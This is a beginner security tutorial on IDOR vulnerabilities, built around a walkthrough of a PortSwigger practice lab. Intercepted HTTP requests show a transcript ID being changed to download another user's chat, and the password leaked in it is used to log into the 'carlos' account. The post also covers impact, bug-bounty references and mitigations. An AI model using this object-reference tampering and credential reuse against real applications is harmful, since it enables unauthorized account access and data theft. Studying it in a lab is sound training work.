Hello everyone, in this article we are gonna learn about IDOR. What is IDOR, how IDOR vulnerability is found, and what are the mitigation’s should we take to overcome this IDOR vulnerability.
What is IDOR.

IDOR is stands for insecure direct object reference. It is the vulnerability, when the application uses user-supplied input to access objects directly. Then if the application is vulnerable then it might end-up showing sensitive information without prior information to the admin of the application. And it could be dangerous sometimes.
I hope you might get some idea about IDOR. And after going through the article, you will know what is IDOR, and how to find IDOR, and what would the mitigation’s to take.
How to find IDOR.
For today, I am gonna show you how to find a small IDOR basic vulnerability you can say, through Port-Swigger labs.
Portswigger lab link: https://portswigger.net/web-security/access-control/lab-insecure-direct-object-references
Before going into how to find the vulnerability, I hope you may need to know about something called as HTTP response status codes. This you will be seeing when you intercept the request and forward the request in the burp.
HTTP response Status codes: ( Most you will see)
- 200 – OK
- 204 – No content
- 301 – Moved permanently
- 302 – Found
- 307 – Temporary Redirect
- 308 – Permanent Redirect
- 400 – Bad Request
- 401 – Unauthorized
- 403 – Forbidden
- 404 – Not found
- 405 – Method not allowed.
- 406 – Not acceptable
- 429 – Too many requests
Steps to find out the vulnerability:
(in this lab we are gonna find the password of carlos user and logging into the account the lab will be solved. )
- First of all, you make a account in the port-swigger website and then go to that URL.
- Now you will see a green button stating that “Access the lab”.
- And open your Burp suite and keep it ready to intercept the request information .
- Now go to Live Chat section.

- Now click on the Live Chat option. And then you will be redirected to a page attached below.

- Now in the Your Message field, type something and click on view transcript and intercept the request using burp suite.

- Now you will be able to see the request. And forward the request until you get this request mentioned below.
GET /download-transcript/3.txt HTTP/1.1
Host: 0ae900930384456dc14912550023003d.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0) Gecko/20100101 Firefox/107.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer: https://0ae900930384456dc14912550023003d.web-security-academy.net/chat
Cookie: session=gZ4F7tzoeiSuRZR3h1LWXWFx2UT84Grs
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
- Now try to change the numerical value. Which is “3.txt” to “1.txt” and forward the request.
GET /download-transcript/1.txt HTTP/1.1
Host: 0ae900930384456dc14912550023003d.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0) Gecko/20100101 Firefox/107.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer: https://0ae900930384456dc14912550023003d.web-security-academy.net/chat
Cookie: session=gZ4F7tzoeiSuRZR3h1LWXWFx2UT84Grs
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
- Now 1.txt file downloaded and we got the password. Which we needed to find out through this lab.
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Content-Disposition: attachment; filename=”1.txt”
Connection: close
Content-Length: 520
CONNECTED: — Now chatting with Hal Pline —
You: Hi Hal, I think I’ve forgotten my password and need confirmation that I’ve got the right one
Hal Pline: Sure, no problem, you seem like a nice guy. Just tell me your password and I’ll confirm whether it’s correct or not.
You: Wow you’re so nice, thanks. I’ve heard from other people that you can be a right ****
Hal Pline: Takes one to know one
You: Ok so my password is zwp70h3cr8dona3bogj2. Is that right?
Hal Pline: Yes it is!
You: Ok thanks, bye!
Hal Pline: Do one!
- We had got the password. Now try to login with the username carlos and password zwp70h3cr8dona3bogj2
- Boom!. We had logged into the account and solved the lab.

We had successfully completed the lab. And I hope you had got some information about how to find IDOR.
And this is just only one type of IDOR which you can find on internet, And yet there are different types of IDOR at different endpoints to find.
This is just a basic type of explanation about how to find an IDOR. Hope you had understood the steps and all.
What would be the impact of IDOR.
The impact of the IDOR vulnerability depends very much on the application’s functionality. It means it depends on which the IDOR is found in the application.
- IDOR could lead to Account Takeover
- IDOR could lead to disclosure of Sensitive information or data breach
And many more.
If you wanna know, about how IDOR could be lead to Account Takeover, then let us know in the comments section, so that we will work on that and make an interesting article for that.
Best Hacker-One reports till date about IDOR.
- https://hackerone.com/reports/415081
- https://hackerone.com/reports/42587
- https://hackerone.com/reports/380410
- https://hackerone.com/reports/204292
- https://hackerone.com/reports/328337
Medium and Git-hub write-up link which consists of top 25 Hacker-One reports.
Write up link: https://corneacristian.medium.com/top-25-idor-bug-bounty-reports-ba8cd59ad331
Git-hub Link: https://github.com/reddelexc/hackerone-reports/blob/master/tops_by_bug_type/TOPIDOR.md
Mitigation’s to overcome IDOR.
The best way to prevent IDOR is keeping strict access control checks on every functionality so that the user can see the information which he should be able to see.
- Validation of all parameters should be properly done.
- Verification of the reference objects should be done properly.
YouTube Reference Video.
Conclusion.
From this article, I hope you had got some information regarding what is IDOR, how to find IDOR, and What would be the impact of IDOR, and what should be the main mitigation’s of IDOR.
If you do have any queries please feel free to let us know in the comments section.
Thanks for reading the article and have a nice day.